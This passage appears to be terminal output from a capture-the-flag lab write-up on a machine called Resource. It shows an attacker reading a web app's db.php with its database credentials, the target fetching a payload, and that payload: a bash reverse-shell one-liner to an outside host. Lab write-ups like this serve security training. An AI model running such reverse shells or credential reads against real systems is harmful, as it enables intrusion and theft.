 woyag@kraken: ~
-rw-rw-r-- 1 www-data www-data  105 Feb 19 18:14 loggedin.php
-rw-rw-r-- 1 www-data www-data  433 Jan 23  2024 login.php
-rw-rw-r-- 1 www-data www-data   73 Jan 22  2024 logout.php
-rw-rw-r-- 1 www-data www-data  566 Jan 23  2024 register.php
-rw-rw-r-- 1 www-data www-data 2.2K Feb  6 16:54 savefile.inc.php
-rw-rw-r-- 1 www-data www-data 4.9K Feb  6 17:09 ticket.php
-rw-rw-r-- 1 www-data www-data 1.4K Jan 24  2024 ticket_section.inc.php
drwxrwxr-x 1 www-data www-data 4.0K Aug  5 13:02 uploads
www-data@itrc:/var/www/itrc$ cat db.php
cat db.php
<?php
$dsn = "mysql:host=db;dbname=resourcecenter;";
$dbusername = "jj";
$dbpassword = "ugEG5rR5SG8uPd";
$pdo = new PDO($dsn, $dbusername, $dbpassword);
try {
    $pdo->setAttribute(PDO::ATTR_ERRMODE, PDO::ERRMODE_EXCEPTION);
} catch (PDOException $e) {
    die("Connection failed: " . $e->getMessage());
}www-data@itrc:/var/www/itrc$
└─$ vi rev
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Resource]
└─$ serve
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.27 - - [05/Aug/2024 09:10:38] "GET /rev HTTP/1.1" 200 -
10.10.11.27 - - [05/Aug/2024 09:12:43] "GET /rev HTTP/1.1" 200 -
10.10.11.27 - - [05/Aug/2024 09:14:25] "GET /rev HTTP/1.1" 200 -
10.10.11.27 - - [05/Aug/2024 09:14:32] "GET /rev HTTP/1.1" 200 -
10.10.11.27 - - [05/Aug/2024 09:15:50] "GET /rev HTTP/1.1" 200 -
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Resource]
└─$ cat rev
/bin/bash -i >& /dev/tcp/10.10.14.54/4444 0>&1
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Resource]
└─$
504 Gateway Time-out
nginx/1.18.0 (Ubuntu)